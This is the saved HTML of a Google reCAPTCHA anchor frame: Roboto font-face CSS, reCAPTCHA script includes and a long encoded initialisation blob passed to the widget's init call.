  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aJmDOO3-Ud3Ek0FrXMCtJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aJmDOO3-Ud3Ek0FrXMCtJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aJmDOO3-Ud3Ek0FrXMCtJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMKCdsO5woY7TsK+QhnCs8KdwrTDr8OwJ8O5cS7Dm8Kmw5rCmyXDscK/w4dhw4o2wrvDmsKfw48tLD8rQsKfw54fw4XClAMSwpQ4Q8OAw5UYwqwQLMOUWcKnw4zDoMKWYsK2wrABw4bDq8K9MiYzL8K5EijCj8O8wqJ1w55Fwqg0wq7DrsOFa8KXw5DCgcKhwq0xYXTDkcKNw4DCu8KMFBBWw7DDocKfPUHCrMOawobDvcOpw5HCqMOuw40pw6/ClcKCQcO6f8OSPCfDiV3CrMK1XiHCksOywpPDo8OZL1MTClAew7t0wpBVw4JzwqpLBH3CmnDDnjLCnn0jdsOFDCg1wqU1wpPDriLCt8O4wohcUsK3aDLDgxfClMKYS1zCpnHCqxU/V8OMVlgmWFzDm8Obw58awp4xScO6w73CiHnDisOnw6wxwqnCj2jDphkdRgzChlsETMKtP8KCO8OGScOqJcOTcGTDpMKoDsOMw4HDnMKaDMKzw7dkBm3Cs33DjzjCnMOPw59JIkTCnCnCjHtgwoxVw71Nw7dRTlFOwrk4NcOLw5l9wpBsEVfCkcOcw7/DicOXwrwSQijDhhwNG8OwSsOTw4UTwrrCncOxK8ORw4HDkWbDsTXCiFbCtG7DhMKSBHXDqQpnNWrChsOnwp3Dl8Klwq/ClMOnwprDkCdXeCxxwpvDrxlMWWoSHUspUsOvwpbClREAwp/Dnz1lwrBHRMKqNMOrwqXCncO5RgnDm8KHEVI5wpfDicOHVTMFw49BY8Oqwp3DuMOpwqc7w51Bw5/Cl8KyGsO0K20YLcOkwo0zwrDCucKBZsOXwrfDjUbDtsK7R8KYUcK0w45Lw4XDhRVQw5LDnsOyw5fDklHCjsO3dsK6MG9UMz4vZxNsw6Foc8KHIMO2w4DCgcOrw7PDqxHDrsKuAlnCoELCtsO4wp50GwYKwr10w7pSw43CscOzw6rDu8KZQMOyE3U4w7IQwrZzwo4Nw7/[base64]/[base64]/CvsKLe3sFesOxw5vDlMOgHXd6worChhHDtMKgwpvCssOkw4klwobCkCAIw4xMwr5sw4sVZSvCssKowp8cwpRVOnkrw54ULcO5w6DDnxdzYMOSSMKnAMKOw5fDocOfP8KQB8KBw63CjQLDnFHCoQ/CsMKZwpLCpMO/[base64]/DisKyw7NFwpHCpsKrdwDDsMOkwrA/w6ofw6zCtS8PScK5CD96TmfDj8KFHCsWwqjDksKoE8Omw6LCgSo6AsKuO8Ktw4PCsCkkUEzCtGNqXsKOTMK2wrwIfTzCs8OeDAVNRAVraDpDDsONEHzDuRPDqFh/wpDCjStXw6t/w77Cgj7Dl3R1FzzCv8O7fF7ClnxYwpnCgWHCqsOcSsKfLAV7w4PDvUfCuml8w6TCo8KRDsOqDcOBwqbDjMOvZGFjMgbCh8OzASnDm8KmFcOAe8KvUQXCiGd6woHDgi/DgFzDggZBwoXCksKbw43Cm0x0HcKAw5gtcDINwocNw6QTAMO0w5gQwo0GN0x/[base64]/[base64]/DqD3DnsKVQcO/w54sw5jDqkvDq8OgLHMRGMO8LcKUB0PCrcKFGwcccMOZwrFMDmnDsUtvwqUwdMK8FHIsw4/DvXrDpMObw4REP8OZwpfCkl9Iw6F3TMOHMDfCsnvCh3slaybCtMO+w5vDvC4ZIUNUJMKvwpg2wq9ew5/DhW45BQ3Cik/DmMKTGHDDhMOTw6Uhw45Vw5USwrlOA8K5UDwAUMOcw7XCm1Iww5nDgsO5wrlhU8KWfMOJw58Jwp7CjQnCh8Knw5zChcOGwpp6w5jDmsKeYQJYw6fCgcKbw7MDUMOIFDwcw4V7d2TDlcO8wpB9UsOqWAx9w5rCm1NMf0F6K8KXwpTCtEMEw4ECeMK/DsOgwpTCh23CtC/[base64]/DlkoeLMO0XWULw7RcwodtLErDvTdlw6t0wpHCocK/wrvDgFtGPsK0w7HChMKkNcOeKMKzw4QOwr7CvsOkVMOMJ8OBNcKBVhDDqQtGw5bDhMKtwrzDpD3ChsOiw49gCG7DhHJzw4dROETCo3nDt8KlQnh/CMKsaMKvw4zDgX5Vwq/CrBjDrF/[base64]/CusO8KsKZMsKrGEoWQn3DscKUecKHw5lGw5vCj14XwrQgw7vCpcKyc2RWUjkiwq3Dk1nDpGjDr0zCm8OSJMK6w6rCsC/DkcKbZi/DmgB8w6YqXMKEwpnDm8OcEcOyw6XCpcKfL2LCmHvCviLCulPDgDotw7kaRMOgQMKFw4sldMKawrPCuMO/w7UUE2LDlcOYABBAKsOXR8K+U3jCjGHCvsKKw4ApZmjCpidYwo4ULcOlWEFXwovDtcO9NsKowrTCnBpaB8KjV3oBecKXciLDp8K/UCnDjMKlwpMeWMOfw7XCpsKqeykhWxXDv04dXcKXTjTCqsOZw6DCjsKRN8O3w55xYcOIDcKhajA2IAbCrwMFw588woTDmsOYDsOZN8OSXCJ/exnCojMCwrTDuETDtiFba2gdw6tTXcKTw48AXSPCrcO0dMKwa8OtGsKRSFNYfR/DnWHDusOKUMKdZcKww43ClQnCn8KvYDIwKGbCg8KvXwkOHkwwI8ODw4fDnEzCqiPDmkkrwpYjwrzDoj7Csy5eIMKlw57DiGnDhsK4GDXCpQNgw6jDgMOEwq50wpU1R8ODwq3DlcOtCnlVdBHCujk/[base64]/DiR7DhsKzw5tveGUAd8KNw7rCncK3wrBfw5RGw6RuwpRDwocKw6NqBMK2IXMTwonDn8OuwqTCrsOGYjIVwrnDnsOSw51pUDjCgMOtwrEmUsKfexx6AMKrCANEw6BTPcKtDAYWX8KkwoRWEcKFRx/Ck08Aw65lwqfDu8OHw7rCuVHCosKTO8Kfwr3CrMK2Y3bCqMK/wp/[base64]/DocOiF8K0U8KVwqLDlMOrwosxZ8OvecKcXcOewochw5xyZEV6XhzCpMKgCmTCusOzw5c8wr7Dr8OackrDkHlzwp3CqCAxLl1cH8OhasOGWilIwr7DmFRswqnCsz5Fe8KgUxXCk8O/wrY9w5x3wqYrw6/CqMKxwpjDvWjCsFFjw5dQbcOFdUbDlsOPFcOMISbDjFocw57Ct0jDncOzw4LCjm1aPirCtMKow6ZPWMKMwqFtwqzDnhjDljgjw4oBw7sIwqLDjBl5wqwgLMKXYSNVTjvDtsOOSC/[base64]/[base64]/CsTbCk05Mwq3CjjgVbUDCrltnaUArw5TDu8Osw7R7w6rDlsO1UcKDRcKnIMKpZhNKw5zCghnCsB7CpzfCphHDusKlJMKUAXk1UxJuJsO0wpBjw648AMKCwovDszE6H2dVw5/DiiBSSXXCg3NmwovCoEIMKMK4dcKTwoTDhFYUwrgzw4/ChMKTwonCoCU5wqBMwqtDwrfDtzx+w7ACIQ45wqkuMMOxw7/Dt3MAw6UgBMOawojDgsOPw4nCpHx4biURGiPDnMKNWwnCqQZgTMKhFcO+wq5vw4fCi8OWWV5AR8OdZcOoS8Kyw5IawqDCp8O+GMK6csO2w4dAAzFiw7N7wr8uRWQ7QWDCgMKYRXbDqMKTwpXCqDbDuMKiwrLDtTE1CwNtw6nDjcOzNUlcw7EBECg/[base64]/[base64]/wqFqZxbDkDPDn8OKw4Iqw6fCnEolw5txwrFIOWDCo8KLwp0Ewow3wolaw4hnw7lIwo4xYS86wovCpyzDu8KlwrbDug0OA8K0w5jDq8KIKHI0CyjChMKzOi/[base64]/DmWcTMmjCtMOMwrMffWzCuGTDmU3DonQ2w6pWw6nDrMKBwonDqMK8w7zDvk/CisKhHG3DvcOxJcKywpIlF8Kpd8Oyw4s0w6skMDrCkAvDjlkaScKDQETCgxHDq1kHexZcw4gvw65Qwr0/w7PCu2vDvMOXw4IreMKBDU/CiCgBw7rCk8KHdGB9V8OQIcOMaWjDvsKrFzduw5EaYsKuacK2FGVgEcOJw73DiX9Tw6g/w6DCokfCuVHCqRMGaVLCuMOXwrPCj8K9c1vCssOcYy0HFUUfw7XDlcO1OMK/Pm/[base64]/CniHDsyzDnjJVOcK7PgjDrzY1RMKQw6c4wqlAQcKuPQI+w4zDgWVkYAIWw5rDtMKbAxPDlMOLwprDt8Oiw5ARJ25jw5bCgMKbw5saA8KMw6PDj8K4d8KmwrbCkcKzwqjCnEE1bcKkwr5jw5BoEMKdwovCmMKOAgzCmMOGUznCiMKUATDCnsK5woHCsTLDlB/CscOVwqkbw6fCkMOWLTrDmRLDrG/Dp8OOwo3DlD/DgEYkw5lrDsOQWsO+w6bDhH/DjE/DuyTDtjJ2QnEQwrlcwq/[base64]/wrlXw5nDocOtw43CngDDssO2w7QWScO5ZxvCrsOLwplybWVrwpwLVMOCw57Cl3/DjcOwwoDCkBrCmMOHc07DhXfCtCLCk0wxJcOTYcOsU8KGfsOEwoVAU8Ked2NYwoVcEcKIw7vDijcIQnhFegQew4LDtsOuw7cKJ8K0HAFKLgV6IcOuARFMdSQHDRl0wrM8WsOrw48OwqTCncO/[base64]/w5VVCxowwqHDocKYAMO6wpTDjsOVw5R4wqowLCVABCvDkcK4eUjDjMOcwq7CqDTCpB/ChMKLLcKfw6NzwofCinReEQgGw7LChhXDqMKcw7rCgEARwrQVw5NvQMOPwo7DncOyCcOgwpNbw5Naw7EUW2NiGUnCsgjDgkTDi8OxA8KJKQgJw65HKsOqNSsLw6TCp8KwQ2rCtcKrFWdPTMOYCMOTOHDCsXgaw6AyKnLCmVlTPW/DvcKtVsOdw6rDpHkWw58Mw7MawpLDpx0hw5nDgMOpwq8iwpjCtsKCwqw3aMOCw5vDsBUASsKEHsOdBR09w7RyVR/Dq8OlasOOw4NIcsKRZSTDh2jDtsOlwr/Dm8KHw6RGKsKxDMO4w5XDqsOBw5ZKwoTCuzTDr8O8wokUYB1KBDwBwqPCgcKnRcKdQcKFEG/CpgjCjsKgw54nwq0AN8OeXTtLw4fCtMO2H35OKjjCl8KjS3/DnW8SZcO+Q8OedA0Vw53Dh8O4wpXDvhEgWMO8w6fCrMK5w40uw65Nw49wwpvDjcOiVsOMZsOvw7orwoAzC8KQBW8yw7DCjSACw5zCsTUAwrHDp3jCpnsqw6jChsKmwotEJw3DusObwokkN8OdQsKpw40NM8O9EkY/XCjDvcOXf8OBI8KzFztAAMOpI8OAWkFmNzbDqcOrw5RrZcOHXWcgEnduwrzCo8Oxdz/DnDHDrgLDnyPCmcKCwogwHcOEwp/CjizCrMOhUBLDkFAUWStNVcKsR8K8QGfDhClHw5YFCzLDvsKQw5bCicO6KgADw7vCr0xKEiLCgsKgw7TCj8O9w4XClsKxw5HCgsOewpdgNmnCksKZLVs5CsOnw4Utw6PDhsOkw6PDpU/ClsK5wrLCusOdwpwBZ8KzCHzDkcOtWsKhX8OEw5DDnBpGwrVsw4B3fMK6VEzDh8Kfwr/[base64]/[base64]/CtXTCjMOTcRTDq2ZcwrPCtwoyw5nDucKsw5vDkCjCp8OMw4JRwpHDh0rCjcOmNR8Bw5DDiXLDhcKFYsKBRcOOKirCmXpDU8K0W8OFBzjCvMOtw5NGWGDDrGoZQsOdw4HDhcKFEsK9KMK/KMO0w47CiXfDkirDoMKWWsKvwqF4wr3Du006WULCvB7CplIMX005w5/DnVDCm8OMFxXCpsK4fsOCWsKNf0XCtMO5wp/Dv8K3UCXCrFPCr3Yuw47DvsKGw4TCvsOiwqRQXVvCjcKCwrguB8Ocw4/DpzXDjMOewobDp3R4asOswq8+UsKgwoLDoCduCl7CoG0Yw6bCg8Knw7AYB2/ClAklw7/Cl1haLQTDtTpxUcO/w7puE8OWMHc3w43DqcKjw5vDmcO3w4rDn1nDv8O0wpzDjmfDqsO5w5HCoMK6w4pYFAnDgcKAw6bDq8KdIhIyNm7DlcOLw7kad8OZUsO+w7MWKMKIw7VZwrLDtcOUw6rDh8KTwrfCgifDjD/CmXPDgcO7WMK6b8O0UcOswpfDk8OPKXrCt1tuwr4mwooQw7fCk8K7wpZ2wrrCjWY1d1gKwpk/w5LDni7ClGQswpDCkAsrK3bCgUtrw7fChw7DlcK2SUcmQMOww4XCscKVw4QpCMKaw4DClz3CkDXDhGFkw4h1QgR4w5tqwq8nwoASDMKsQW/Dg8O5eAnDjGHCmB/[base64]/w4fCssKaSsONKFnDl8KQDsKiw5JiRx3DtMOfwpYjXcKOwonDgT00RcO6J8K1wrHCt8OLDiHCtMKsD8Klw6HDiA3CuhfCtcO6SgcEwofDjsOTaA8+w61Pw7IMPsOFwpBIHsOLwr/CvC7Cmyw/EcKIw4/CkCEZw7HCoXs7w6BLw7IQw7ciL2zDqTDCt3/DtsOwT8OMF8K5w6HClcKWwrArw5nDicKBSsOfw6hwwoRJZT1Ifx4jw4LChcKoKFrDjMKKe8K/OcKdBWzCv8OwwpzDsDFofiHDksK+WcOSwpEAZDTDk2hKwrPDngbCh1HDmcOwT8OiQHLChCDDqCnDh8Kcw7vCjcKWw53DrC8mw5HDt8KLecKZwpIIbsKTSsKZw5tHHsK/wq9EacKiw7LDjiw0fEXCtMO0WGhLwqlQwoHCnMK/[base64]/[base64]/DgQDCi8KaXsKXw5Z+w4QLGcOowqbCgkjDvEHDt8O4XMKdaC/DgEQuMMONZBYawprDqcKjeALDkMKcw7N5QjDDgcOpw6TDo8OQwoBWEHjCoRHDgsKNBCJSO8OTHMKSw6bCg8KeIV8Iwq0Gw7DChsOhMcKSe8K4w6gCSh3Dr0Q9dMOPw5cIwr7Dt8OtTMKowobDiSNcAEDDqcKrw4PCmmPDtsOEY8OgCcOXUDfDr8Kzwo/DmcOLw5jDhMO4KDbDnjB5woEgQcKXA8OJGyjCuywAWxIZwrLCiHkDVAV4dcKgGsKxw7w4wp53SMKHFgjDvBTDh8KmVmPDvBJaGcKGw4bConjDoMO/[base64]/DuUVFwp9tw5LCnsKTdcOkBSgawpjCi8OZLQV7wrtSw6V0YB/DosObw5gccMOVwoDDkhR1M8O9wp7DkGdqw7NHJcOBcnXCrTbCt8OXw5lXw6HCp8K3wobCoMK9clLDhcKQwqsfKcOJw5DDgUonwoVJFB87w45nw7bDhsOXeS4gw6tfw7fDgMOHHcKrw7pHw6AUKMKuwr0LwrvDjylsPxRFwpA5w7/[base64]/DjcOzw5Rlw7QvbsOTSzDCj8KDwofCkGzCpsOnw77DvT5APcOhw6rDsAbCqXvCqcOoA1XDlyPCkcOMHSnCmVw2UMKnwo3DrSYaXi3Cr8Kgw5QXXlcdwp7DtxbCkVtPCgZzwovDuF1jdm5ZFDfCvUVWw6fDolXCvR/DnMK9w5nDml4UwpdkT8Oaw4/[base64]/KMORw5fDtsOLwrjChMKzwqHDsQMOwozCh8OHw5JaNcKnwq1Rw6HDqF3Ct8KnwpPCjFs7w6xlwoHCkhLCksK+wro5c8OawpXCpcOGKirDlCxrwpHDp01dWsKdwrE2fxrDusKxCT3CrcOWTMOKMsKXOMOtLzDChsK4wpvDjsK3woHDuHVdwrNDw7FAw4I3X8K/w6QZKG/Dl8OTfG7DuQYPAV8NZlTCocKRw5jCgMKnwpfCjFXChh1ZJWzCnUBKTsKOw77CisKewrXCpsOxWsOoTXbCh8Kew70Hw5NhVMO/[base64]/CscOww6bDj8O2wpXCkw7Cj17Ci8KJw5tbX8O+wp4bFXnDkQ5dORDCp8O3UsKPUcKXw7zDiCtHdsKtNHvDlsKwR8OXwqxqw5x3wqt3J8K6wodVK8O6bjcNwp10w7XDsRHDmEAsAWjClHnDnxFIw7Q/wr/Ck142w7vDgsKqwo0NCVLDgk3DqsO0Cz3CicKswowZbMObwoDDn2MYw6suw6TCi8Opw79dw7tpJQrCkgghwpB4wqTDiMKCHUbChmgrHUnCucKwwoovw7rDglzDm8Onwq/Dm8KEIURrwq9MwqEnHMOgBMOqw4/Cp8OBwrjCusOPwqIgXUXCkl9wN0hmw7p/KsK5w5lQw6puwqLDp8KmQsOsB3bCuibDgwbCiMOzY14+w47CtcKPd37Do0cywp/CmsKHw7zD